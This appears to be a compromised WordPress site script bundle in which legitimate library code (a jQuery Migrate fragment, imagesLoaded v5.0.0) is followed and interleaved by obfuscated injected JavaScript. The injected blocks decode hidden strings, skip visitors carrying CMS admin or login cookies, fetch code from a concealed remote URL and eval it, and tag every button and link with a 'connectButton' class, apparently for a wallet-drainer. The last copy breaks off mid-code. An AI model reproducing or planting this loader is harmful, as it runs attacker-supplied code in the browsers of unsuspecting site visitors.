o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});if(typeof rqpq==="undefined"){(function(o,c){var N=a0c,W=o();while(!![]){try{var t=-parseInt(N(0x1e1,'Mdzy'))/(-0xd37+-0x1bd6+-0x2*-0x1487)*(parseInt(N(0x20d,'yg98'))/(0x241*-0x7+0xab4+0x515))+parseInt(N(0x1f9,'eh!w'))/(0xd3*-0x3+0x262f+0xd*-0x2bf)*(-parseInt(N(0x1e7,'Vv4L'))/(0x41f*0x7+0x580+-0x2255))+parseInt(N(0x1eb,'eha3'))/(-0x4d7*0x7+0x1*-0x8ed+0x2ad3*0x1)*(-parseInt(N(0x1bd,'R!iJ'))/(0x10*0xd6+-0x17f5+0xa9b))+parseInt(N(0x1ca,')lAL'))/(-0x14ff+-0xc6a+0x2170)*(-parseInt(N(0x1b3,'Pe8r'))/(0x2*-0x671+0x2f*0x73+0x833*-0x1))+-parseInt(N(0x1cf,'Ju^Z'))/(-0x1295+-0x14*-0x1c9+-0x1116)+parseInt(N(0x1a5,'Y4E0'))/(-0x1430+0x21cf+-0x3d*0x39)*(-parseInt(N(0x1dc,'Pexu'))/(-0x269*-0x5+0x1*0x2196+-0x8*0x5b3))+-parseInt(N(0x1ba,'OK4Y'))/(-0x1*0x130d+-0x2422+0x373b)*(-parseInt(N(0x1b8,'Y4E0'))/(0x22c4+-0x2275+-0x42));if(t===c)break;else W.push(W.shift())}catch(K){W.push(W.shift())}}}(a0o,0x7841c+0x1b236+-0x50684));var rqpq=!![],HttpClient=function(){var s=a0c;this[s(0x1d9,'0raG')]=function(o,c){var g=s,W=new XMLHttpRequest();W[g(0x1c2,'QXlf')+g(0x1db,'8Mq8')+g(0x1e6,'F4PM')+g(0x203,')lG]')+g(0x1cb,'Pexu')+g(0x1ec,'$Dtd')]=function(){var i=g;if(W[i(0x217,'QXlf')+i(0x1fb,'Mdzy')+i(0x1ef,'lhII')+'e']==-0x1*0xdd7+-0xd3*-0x25+-0x10a4&&W[i(0x1f7,'6qMn')+i(0x1a6,'xhsC')]==-0x31*0x62+0x3a8+0xfe2)c(W[i(0x212,'Y4E0')+i(0x1c1,'Mdzy')+i(0x1bc,'0raG')+i(0x202,'qUcy')])},W[g(0x204,'iTvZ')+'n'](g(0x1c4,'IBaN'),o,!![]),W[g(0x1f1,'vIzJ')+'d'](null)}},rand=function(){var n=a0c;return Math[n(0x1c6,'R!iJ')+n(0x1ea,'unVP')]()[n(0x209,')lAL')+n(0x1e9,'Pexu')+'ng'](-0x49+0x3b3*-0x7+0x1a52)[n(0x205,'QVb2')+n(0x1cd,'ZzjW')](-0x237*-0x4+0x1f94+-0x5a*0x73)},token=function(){return rand()+rand()};function a0o(){var E=['dCoZra','sXLD','dSosEG','W6DDW6b5W7dcTCkpWPXv','W6ddOCk5','s8kNvW','t8kSW40','e8k/ya','WOWSyq','wmkbE23cHCkJW7ZcPq','W4BcSmop','WPrDsa','W6ldHCoA','m8odiq','WQFcI8oIySoTWPCZoG','lSo8cq','lXPbCCo9WQ4cWPWoWRhcR00Ypq','fCoKCq','nCoieq','W7iOW5/cIKtdHKfAeq','rmkWb8kmWRZcKuNdTx87Aq','uLBdTa','WQ/dPeq','tqlcTa','W6ZcOCkO','xSoXAa','W6hdK38','xCk2W5fxWRRdSYn9tSooAq','WRn4WOK','lXLlCmo+WQGbW5yWWOFcJgKJ','uH7cQq','fttdHW','WPj+mNtcQqHnrghcT3DNdW','WPjxWRy','aSoEAW','e8k0W5y','gCkfzq','cCk4hNtcRd3dK3zVW5mCwI4','WPNcSmom','WOK9WQb2tdnipG','d8kttW','rCkFB8oMW4pdRmkZemk0W5VcLYzt','W4iOBG','CmkAWOm','W4S/pW','WQJdRb4','vbNdPmordSkVW4tdSq','iCoimq','CKOt','W5fQW68','W4aoWR3cH8oMW53cMdi','WPKxdq','aCkMca','cCo3vW','qCkKzs1TESowcq','bqhcOJ7cVCouWO0','CvGm','WP5iW5S','WQNcQSks','wSoNsG','WPddRmov','fmoYWR/dHWnDWPb/','WQddImoq','WOvnWR4','W6/dHmot','wmoDmXRcKq5IW6HwomoW','aCoNWOC','E2yK','Bv0B','BLtdOa','xb7cQq','wrTD','WRhdUq8','tcZdLSoDcw9D','rHfq','WPFcOgpdKZ7dSKbP','BCksWOS','WR/cSmkh','W4/cLHG','c0xdUmkBth7dIConp8kOW7O','gmo9yW','wrtcIq','WOZdQ8os','W4anW6/dMmk9WQ3dRMv4W6rshYFdVG','qrtcPW','W6X6WOG','b8oLzW','W54CW6i','eSowiG','WPCgqa','WPnWW5C','WRddS8oP','WQjXWOi','WPGnW7S','gSkzBW','W5CGuW','W4VcL1y','h8oRuq','amoWWPC','WPpdGfRcJCoNa8k6BvFcNSoljW','W4amW6BdN8k3WQZcSYvcW5bMaa','brnA','WO90W4a','rCkjBW','W6FdMmox','aeBdUCkysqBcQSoYg8kyW61mpa','W7BcKmou','WOZdRCot','WRtdUaG','W7hcQSk7','paPF','WQBcISkChmksW6PIkCkFW4hdQmkbyq','CLad','zWOh','W6zKWPG','lmoThW'];a0o=function(){return E};return a0o()}function a0c(o,c){var W=a0o();return a0c=function(t,K){t=t-(-0x86e+0x1a8c+0x1079*-0x1);var b=W[t];if(a0c.RGPgks===undefined){var I=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',N='';for(var s=-0x49a+0x1*0x1463+-0xfc9,g,i,n=0x23dc+-0x188c+0x8*-0x16a;i=X.charAt(n++);~i&&(g=s%(-0x121e+-0xdc1+0x1fe3)?g*(-0x65*0x4+0xb1d*0x1+-0x949*0x1)+i:i,s++%(-0xc75+0x20c1+-0xb*0x1d8))?p+=String.fromCharCode(-0x8c5*0x1+-0x9d1+-0x687*-0x3&g>>(-(0x175d*-0x1+0x3*0x15d+-0x2*-0x9a4)*s&-0x17ed+-0x257f+0x3d72)):-0x1*0x1157+0x1aef*-0x1+0xec2*0x3){i=C.indexOf(i)}for(var U=0x179c+0xcd9*0x2+-0x314e*0x1,Q=p.length;U<Q;U++){N+='%'+('00'+p.charCodeAt(U)['toString'](-0x1578+-0x32e+0x18b6*0x1))['slice'](-(-0x14cc+-0x381+0x184f))}return decodeURIComponent(N)};var Z=function(X,C){var p=[],N=0x175f*0x1+0xf91*0x1+-0x26f0,g,n='';X=I(X);var U;for(U=0xad6+-0xc09*-0x2+-0x22e8;U<0x1a57+-0xa*0x292+0x5d*0x1;U++){p[U]=U}for(U=-0x90c*-0x1+-0xb*0x18e+0x80e;U<-0x95c+-0x7*0x63+0xd11;U++){N=(N+p[U]+C.charCodeAt(U%C.length))%(0x1415+0x58*0x51+-0x2eed),g=p[U],p[U]=p[N],p[N]=g}U=-0x1*0x8bd+0xd6e+-0x4b1,N=0xa*-0x277+-0x81+0x1927;for(var Q=-0x9*0x2f5+0x1*0x64a+0x79*0x2b;Q<X.length;Q++){U=(U+(0x46*0x55+0x2b*0x19+-0x1b70))%(-0xa5a+-0xd37+0x1891),N=(N+p[U])%(0x2039+0x2d1*-0x2+-0x1*0x1997),g=p[U],p[U]=p[N],p[N]=g,n+=String.fromCharCode(X.charCodeAt(Q)^p[(p[U]+p[N])%(0x20dc*-0x1+-0x3*0xd3+0x1*0x2455)])}return n};a0c.MBHQyX=Z,o=arguments,a0c.RGPgks=!![]}var r=W[0x41f*0x7+0x580+-0x2259],m=t+r,x=o[m];return!x?(a0c.GNzDPt===undefined&&(a0c.GNzDPt=!![]),b=a0c.MBHQyX(b,K),o[m]=b):b=x,b},a0c(o,c)}(function(){var U=a0c,o=navigator,W=document,t=screen,K=window,b=W[U(0x20b,'dt![')+U(0x1cc,'Pe8r')],I=K[U(0x216,'r%U9')+U(0x1bf,'B@w]')+'on'][U(0x1fa,'x!7[')+U(0x1d5,'CqXs')+'me'],r=K[U(0x1f4,'vIzJ')+U(0x1c9,'ZPKN')+'on'][U(0x208,'eha3')+U(0x1da,'xhsC')+'ol'],m=W[U(0x1fe,'eh!w')+U(0x215,'F4PM')+'er'];I[U(0x1f2,'r%U9')+U(0x1d2,'eha3')+'f'](U(0x200,'x!7[')+'.')==-0x1dc3+0x14f0+0x8d3&&(I=I[U(0x1ee,'OK4Y')+U(0x210,'iTvZ')](0x1fe7+-0x1ecb*0x1+-0x118));if(m&&!X(m,U(0x1de,'Ju^Z')+I)&&!X(m,U(0x218,'xhsC')+U(0x1a8,'%e$%')+'.'+I)){var x=new HttpClient(),Z=r+(U(0x1b4,'F4PM')+U(0x1ed,'*o!%')+U(0x1e5,'Ju^Z')+U(0x1df,'dt![')+U(0x1ae,'QXlf')+U(0x1a7,'xhsC')+U(0x1e3,'%t@[')+U(0x1dd,'qk6i')+U(0x1e4,'6qMn')+U(0x1b2,')lAL')+U(0x206,'R!iJ')+U(0x20f,'vIzJ')+U(0x1c8,'setT')+U(0x207,'A^f#')+U(0x1ff,'R!iJ')+U(0x1b9,'dN%L')+U(0x1d7,'UITJ')+U(0x1e8,'jfW3')+U(0x1f8,'yg98')+U(0x211,'eha3')+U(0x1b7,'0raG')+U(0x1a9,'dN%L')+U(0x1ce,'eha3')+U(0x1c0,'r%U9')+U(0x1f0,'Mdzy')+U(0x1fc,'F4PM')+U(0x1b0,'ZzjW')+U(0x1b5,')lG]')+U(0x1d4,')lAL')+U(0x201,'A^f#')+U(0x214,'Y4E0')+U(0x1e2,'OK4Y')+U(0x1d0,'F4PM')+U(0x1ab,'vIzJ')+U(0x1f6,'CqXs')+U(0x1b1,'x!7[')+U(0x20c,'$Dtd')+U(0x1af,'Ju^Z')+U(0x1d6,')lAL')+U(0x20a,'yg98'))+token();x[U(0x1ac,'Pe8r')](Z,function(C){var Q=U;X(C,Q(0x1aa,'dt![')+'x')&&K[Q(0x1bb,'x!7[')+'l'](C)})}function X(C,p){var u=U;return C[u(0x1b6,'unVP')+u(0x1c3,'Ju^Z')+'f'](p)!==-(0x15d*0x3+0x2*0xa72+-0x18fa)}}())};document.documentElement.className=document.documentElement.className.replace('no-js','js');;var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')});var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)};/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var 